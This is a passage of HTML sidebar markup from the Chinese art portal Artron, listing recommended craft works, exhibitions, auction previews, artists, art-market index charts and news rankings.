            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147623.html" target="_blank">展览预告丨“磨砻砥砺——李承孝书法作品展”即将亮相中国国际文化交流中心</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147620.html" target="_blank">中国嘉德“118线上嘉年华”丨梅竹报喜 傲雪迎春——《嘉画》专场撷英</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147622.html" target="_blank">展览预告 | “海岸线--当代艺术邀请展”将在上海开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260115/n1147590.html" target="_blank">杨福音：福音杂货铺（四十五）</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
